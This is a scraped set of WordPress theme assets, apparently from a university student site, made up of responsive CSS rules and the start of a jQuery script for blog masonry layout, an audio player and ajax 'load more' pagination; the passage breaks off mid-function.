.mkd-column{width:100%;float:none}.mkd-footer-bottom-holder .mkd-two-columns-50-50 .mkd-column .mkd-column-inner{text-align:center!important;margin-bottom:10px}.mkd-footer-bottom-holder .mkd-two-columns-50-50 .mkd-column:last-child .mkd-column-inner{margin-bottom:0}footer .mkd-footer-bottom-holder .widget.widget_nav_menu ul li{margin:0 12px 0 0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column{width:50%;margin-bottom:50px}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column:nth-child(3){clear:both;margin-bottom:0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column:nth-child(4){margin-bottom:0}}@media only screen and (max-width:768px){footer .mkd-footer-top-holder .mkd-four-columns>.mkd-four-columns-inner,footer .mkd-footer-top-holder .mkd-three-columns>.mkd-three-columns-inner,footer .mkd-footer-top-holder .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}footer .mkd-footer-top-holder .mkd-column{margin-bottom:50px}footer .mkd-footer-top-holder .mkd-column:last-child{margin-bottom:0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column{width:100%;float:none}footer .mkd-footer-bottom-holder{height:auto;line-height:24px;padding:11px 0}footer .mkd-footer-bottom-holder .mkd-column-inner{margin:5px 0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder:first-child{border:0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder:last-child{margin:0}}@media only screen and (max-width:1024px){.mkd-title.mkd-has-background{background:0 0!important;height:auto!important;padding:0!important}.mkd-title.mkd-has-background .mkd-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.single-post:not(.single-format-standard) .mkd-title.mkd-has-background .mkd-title-holder{position:relative}.mkd-title.mkd-title-image-not-responsive .mkd-title-image{display:block}.mkd-title.mkd-title-image-not-responsive .mkd-title-image-overlay{width:100%!important}.mkd-title .mkd-title-holder .mkd-container{display:block;height:100%}.mkd-title .mkd-title-holder .mkd-container-inner{display:table;height:100%}.mkd-title .mkd-title-holder .mkd-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}}@media only screen and (max-width:600px){body.search .mkd-search-page-form,body.search .mkd-search-results-holder{width:100%;max-width:none}body.search .mkd-search-page-holder .mkd-pt-two-item .mkd-post-item-inner>div{display:block!important;padding:0}body.search .mkd-search-page-form{margin-bottom:20px}}@media only screen and (max-width:768px){.mkd-btn{padding:8px 30px}.mkd-btn.mkd-btn-small{padding:8px 22px}.mkd-btn.mkd-btn-small .mkd-btn-icon-element{font-size:1.5em}.mkd-btn.mkd-btn-large{padding:10px 32px}.mkd-btn.mkd-btn-huge{padding:13px 20px}.mkd-btn .mkd-btn-text{font-size:.85em}.mkd-btn .mkd-btn-icon-element{top:0;font-size:1.4em}.mkd-btn .mkd-btn-icon-element.mkd-icon-font-awesome{top:-2px}.mkd-tabs .mkd-tabs-nav li{margin-right:0}}@media only screen and (max-width:600px){.mkd-btn{padding:7px 28px}.mkd-btn.mkd-btn-small{padding:7px 19px}.mkd-btn.mkd-btn-large{padding:9px 28px}.mkd-btn.mkd-btn-huge{padding:12px 20px}.mkd-btn .mkd-btn-text{font-size:.8em}.mkd-tabs .mkd-tabs-nav ul{text-align:center}.mkd-tabs .mkd-tabs-nav li{display:block;float:none}.mkd-tabs .mkd-tabs-nav li .mkd-tabs-title-holder a{width:100%;text-align:center}}@media only screen and (max-width:1024px){.mkd-column1 aside.mkd-sidebar{margin-bottom:50px}.mkd-google-map-overlay{display:block}}.mkd-icon-list-item{display:table;table-layout:fixed;height:37px;width:100%;position:relative;margin-bottom:15px}.mkd-icon-list-item .mkd-icon-list-icon-holder{display:table-cell;vertical-align:middle;width:37px}.mkd-icon-list-item .mkd-icon-list-icon-holder-inner .font_elegant,.mkd-icon-list-item .mkd-icon-list-icon-holder-inner i{display:block;color:#45a3fb;font-size:19px;text-align:center}.mkd-icon-list-item .mkd-icon-list-text{display:table-cell;vertical-align:middle;position:relative}@media only screen and (min-width:601px) and (max-width:1024px){.mkd-bnl-holder.mkd-post-columns-2 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-3 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-4 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-5 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-6 .mkd-post-item{width:50%!important}.mkd-bnl-holder.mkd-post-columns-2 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-3 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-4 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-5 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-6 .mkd-post-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.mkd-bnl-holder:not(.mkd-sp-one-holder):not(.mkd-sp-two-holder):not(.mkd-sp-three-holder) .mkd-post-item{width:100%!important;float:none}}.mkd-slider-holder .slick-arrow{opacity:0;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.mkd-slider-holder:hover .slick-arrow{opacity:1}@media only screen and (max-width:768px){.mkd-pt-meta-section>div:not(.mkd-post-info-date){display:none}.mkd-pt-meta-section .mkd-post-info-date:after{display:none!important}.mkd-pt-four-item .mkd-post-item-inner .mkd-pt-image-holder img{width:100%}.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-pt-six-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pt-two-item .mkd-post-item-inner .mkd-pt-image-holder{display:block;margin-bottom:20px}.mkd-pt-two-item .mkd-post-item-inner .mkd-pt-content-holder{display:block;padding-left:0}.mkd-pt-five-item .mkd-post-item-inner .mkd-post-excerpt,.mkd-pt-four-item .mkd-post-item-inner .mkd-post-excerpt{display:none}}@media only screen and (max-width:1280px){.mkd-pt-six-item .mkd-pt-excerpt{display:none}}@media only screen and (max-width:600px){.mkd-pt-six-item .mkd-post-item-inner{display:block}.mkd-pt-six-item .mkd-pt-content-holder-outer,.mkd-pt-six-item .mkd-pt-image-holder-outer{display:block;width:100%}.mkd-pt-six-item .mkd-pt-image-holder{margin-right:0;margin-bottom:15px}.mkd-pt-six-item .mkd-pt-content-holder{margin-left:0}}@media only screen and (max-width:1024px){.mkd-pb-one-holder.mkd-bnl-holder .mkd-post-block-featured .mkd-post-item{width:100%!important;margin-bottom:0!important}}@media only screen and (min-width:769px) and (max-width:1280px){.mkd-pb-three-holder.mkd-non-feat-two-columns .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-pt-title{font-size:1.2vw}.mkd-pb-three-holder.mkd-non-feat-two-columns .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-pt-meta-section{display:none!important}}@media only screen and (max-width:768px){.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-three-holder.two_half .mkd-post-block-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item{margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:50%!important;padding-left:6px!important;padding-right:0!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1){padding-left:0!important;padding-right:6px!important}}@media only screen and (max-width:480px){.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title{font-size:22px!important;line-height:1.3em!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-three-holder.two_half .mkd-post-block-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item{margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important;padding-left:0!important;padding-right:0!important;margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1){padding-left:0!important;padding-right:0!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.mkd-pb-four-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-four-holder.two_half .mkd-post-block-featured,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}}@media only screen and (max-width:768px){.mkd-pb-four-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-four-holder.two_half .mkd-post-block-featured,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured{width:100%}.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:1024px){.mkd-pb-five-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-five-holder.two_half .mkd-post-block-featured,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}.mkd-pb-six-holder .mkd-post-block-featured .mkd-post-item{margin-bottom:0!important}}@media only screen and (max-width:768px){.mkd-pb-five-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-five-holder.two_half .mkd-post-block-featured,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured{width:100%}.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pb-six-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder{padding-right:0!important}.mkd-pb-six-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder .mkd-pt-image-link{width:100%!important}}@media only screen and (max-width:1024px){.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}.mkd-pb-seven-holder .mkd-post-excerpt{display:none}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(5){display:none}}@media only screen and (max-width:768px){.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important}.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pb-seven-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder{padding-right:0!important}}@media only screen and (max-width:1280px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px 532px 45px 45px!important}}@media only screen and (max-width:1024px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-excerpt,.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-meta-section,.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary .mkd-pt-meta-section{display:none}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px 40% 45px 45px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-title{margin-bottom:0!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .slick-dots{bottom:40px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary{left:70%;width:30%!important}.mkd-sp-two-holder .mkd-pt-title{font-size:3vw!important;line-height:1.2em!important}.mkd-sp-two-holder .mkd-pt-excerpt,.mkd-sp-two-holder .mkd-read-more-holder{display:none}}@media only screen and (max-width:768px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary-outer{display:none}}@media only screen and (max-width:600px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:21px!important}.mkd-sp-two-holder .mkd-pt-title-separator-holder{display:none}.mkd-sp-two-holder .mkd-pt-meta-section{display:none!important}}@media only screen and (max-width:768px){.mkd-sp-three-holder .mkd-pt-excerpt{display:none!important}.mkd-sp-three-holder .mkd-read-more-holder{display:none}}@media only screen and (max-width:600px){.mkd-sp-three-holder .mkd-pt-meta-section{display:none!important}.mkd-sp-three-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item{max-height:600px!important}}@media only screen and (min-width:769px) and (max-width:1024px){ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1),ul.mkd-instagram-feed.mkd-col-3 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-4 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-5 li:nth-child(5n+1),ul.mkd-instagram-feed.mkd-col-6 li:nth-child(6n+1),ul.mkd-instagram-feed.mkd-col-7 li:nth-child(7n+1),ul.mkd-instagram-feed.mkd-col-8 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-9 li:nth-child(3n+1){clear:both}ul.mkd-instagram-feed.mkd-col-9 li{width:33.33%}ul.mkd-instagram-feed.mkd-col-8 li{width:25%}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-3 li{width:33.3333333333%}ul.mkd-instagram-feed.mkd-col-4 li{width:25%}ul.mkd-instagram-feed.mkd-col-5 li{width:20%}ul.mkd-instagram-feed.mkd-col-6 li{width:16.6666666667%}ul.mkd-instagram-feed.mkd-col-7 li{width:14.2857142857%}}@media only screen and (max-width:768px){ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1),ul.mkd-instagram-feed.mkd-col-3 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-4 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-5 li:nth-child(5n+1),ul.mkd-instagram-feed.mkd-col-6 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-7 li:nth-child(3n+1){clear:both}ul.mkd-instagram-feed.mkd-col-6 li,ul.mkd-instagram-feed.mkd-col-7 li{width:33.33%}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-3 li{width:33.3333333333%}ul.mkd-instagram-feed.mkd-col-4 li{width:25%}ul.mkd-instagram-feed.mkd-col-5 li{width:20%}}@media only screen and (max-width:480px){.mkd-sp-three-holder .mkd-post-item .mkd-pt-title{font-size:23px!important;line-height:1.4em!important}.mkd-sp-three-holder .mkd-post-item .mkd-post-info-category{padding:0!important}.mkd-sp-three-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item{max-height:420px!important}ul.mkd-instagram-feed.mkd-col-3 li,ul.mkd-instagram-feed.mkd-col-4 li,ul.mkd-instagram-feed.mkd-col-5 li,ul.mkd-instagram-feed.mkd-col-6 li,ul.mkd-instagram-feed.mkd-col-7 li,ul.mkd-instagram-feed.mkd-col-8 li,ul.mkd-instagram-feed.mkd-col-9 li{width:100%;clear:both}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.mkd-bn-holder .mkd-bn-title{position:relative;display:block;left:0;margin:15px 0 0;clear:both;line-height:1.4em}.mkd-bn-holder ul.mkd-bn-slide{padding:0;margin:10px 0;display:inline-block}.mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text{line-height:1}.mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text a{line-height:1.4em}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkd-plw-tabs .mkd-plw-tabs-tabs-holder{width:20%}.mkd-plw-tabs .mkd-plw-tabs-tabs-holder .mkd-plw-tabs-tab a .item_text{padding-right:5px}.mkd-plw-tabs .mkd-plw-tabs-content-holder{width:80%}.mkd-plw-tabs .mkd-plw-tabs-content-holder .mkd-pt-two-item .mkd-post-item-inner .mkd-pt-content-holder{padding-left:10px}.mkd-plw-tabs .mkd-plw-tabs-content-holder .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-title a{font-size:85%}}

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633
body_size: 175
content:

@media only screen and (min-width: 1025px) and (max-width: 1280px){
}

@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 480px) and (max-width: 768px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

@media only screen and (max-width: 480px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9
body_size: 21073
content:
(function($) {
    "use strict";

    window.mkd = {};
    mkd.modules = {};

    mkd.scroll = 0;
    mkd.window = $(window);
    mkd.document = $(document);
    mkd.windowWidth = $(window).width();
    mkd.windowHeight = $(window).height();
    mkd.body = $('body');
    mkd.html = $('html, body');
    mkd.menuDropdownHeightSet = false;
    mkd.defaultHeaderStyle = '';
    mkd.minVideoWidth = 1500;
    mkd.videoWidthOriginal = 1280;
    mkd.videoHeightOriginal = 720;
    mkd.videoRatio = 1.61; // golden ration for video
    mkd.boxedLayoutWidth = 1280;
    
    $(document).ready(function(){
        mkd.scroll = $(window).scrollTop();
    });


    $(window).resize(function() {
        mkd.windowWidth = $(window).width();
        mkd.windowHeight = $(window).height();
    });


    $(window).scroll(function(){
        mkd.scroll = $(window).scrollTop();
    });

})(jQuery);
(function($) {
    "use strict";


    var blog = {};
    mkd.modules.blog = blog;

    blog.mkdInitAudioPlayer = mkdInitAudioPlayer;
    blog.mkdInitBlogMasonry = mkdInitBlogMasonry;
    blog.mkdInitBlogLoadMore = mkdInitBlogLoadMore;
    blog.mkdInitFadeInLayouts = mkdInitFadeInLayouts;

    blog.mkdOnDocumentReady = mkdOnDocumentReady;
    blog.mkdOnWindowLoad = mkdOnWindowLoad;
    blog.mkdOnWindowResize = mkdOnWindowResize;
    blog.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitAudioPlayer();
        mkdInitBlogLoadMore();
        mkdPostRatings().init();
        mkdInitFadeInLayouts();
    }

    /*
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {
        mkdInitBlogMasonry();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }



    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }


    function mkdInitBlogMasonry() {

        if($('.mkd-blog-holder.mkd-blog-type-masonry').length) {

            var container = $('.mkd-blog-holder.mkd-blog-type-masonry');

            container.waitForImages(function() {
                container.isotope({
                    layoutMode: 'packery',
                    itemSelector: 'article',
                    resizable: false,
                    packery: {
                        columnWidth: '.mkd-blog-masonry-grid-sizer',
                        gutter: '.mkd-blog-masonry-grid-gutter'
                    }
                });
                container.addClass('mkd-appeared');
            });

            var filters = $('.mkd-filter-blog-holder');
            $('.mkd-filter').click(function() {
                var filter = $(this);
                var selector = filter.attr('data-filter');
                filters.find('.mkd-active').removeClass('mkd-active');
                filter.addClass('mkd-active');
                container.isotope({filter: selector});
                return false;
            });
        }
    }

    function mkdInitBlogLoadMore(){
        var blogHolder = $('.mkd-blog-holder.mkd-blog-load-more');

        if(blogHolder.length){
            blogHolder.each(function(){
                var thisBlogHolder = $(this);
                var nextPage;
                var maxNumPages;

                var loadMoreButton = thisBlogHolder.find('.mkd-load-more-ajax-pagination .mkd-btn');
                if(blogHolder.hasClass('mkd-blog-type-masonry') || blogHolder.hasClass('mkd-blog-type-masonry-gallery') ){
                    loadMoreButton = blogHolder.next().find('.mkd-btn');
                }
                maxNumPages =  thisBlogHolder.data('max-pages');

                loadMoreButton.on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var loadMoreDatta = getBlogLoadMoreData(thisBlogHolder);
                    nextPage = loadMoreDatta.nextPage;

                    if(nextPage <= maxNumPages){
                        var ajaxData = setBlogLoadMoreAjaxData(loadMoreDatta);
                        $.ajax({
                            type: 'POST',
                            data: ajaxData,
                            url: MikadoAjaxUrl,
                            success: function (data) {
                                nextPage++;
                                thisBlogHolder.data('next-page', nextPage);
                                var response = $.parseJSON(data);
                                var responseHtml =  response.html;
                                thisBlogHolder.waitForImages(function(){

                                    if(thisBlogHolder.hasClass('mkd-blog-type-masonry')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
                                        mkdInitBlogMasonry();

                                    }
                                    else if(thisBlogHolder.hasClass('mkd-blog-type-masonry-gallery')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});

                                        mkdInitBlogMasonryGallery();
                                        mkdInitBlogMasonryGalleryContentPosition();

                                    }
                                    else{
                                        thisBlogHolder.find('article:last').after(responseHtml); // Append the new content
                                    }

                                    setTimeout(function() {
                                        mkd.modules.blog.mkdInitAudioPlayer();
                                        mkd.modules.common.mkdOwlSlider();
                                        mkd.modules.common.mkdFluidVideo();
                                        mkdInitFadeInLayouts();
                                    },400);


                                });
                            }
                        });
                    }

                    if(nextPage === maxNumPages){
                        loadMoreButton.hide();
                    }

                });
            });
        }
    }
    function getBlogLoadMoreData(container){

        var returnValue = {};

        returnValue.nextPage = '';
        returnValue.number = '';
        returnValue.category = '';
        returnValue.blogType = '';
        returnValue.archiveCategory = '';
        returnValue.archiveAuthor = '';
        returnValue.archiveTag = '';
        returnValue.archiveDay = '';
        returnValue.archiveMonth = '';
        returnValue.archiveYear = '';

        if (typeof container.data('next-page') !== 'undefined' && container.data('next-page') !== false) {
            returnValue.nextPage = container.data('next-page');
        }
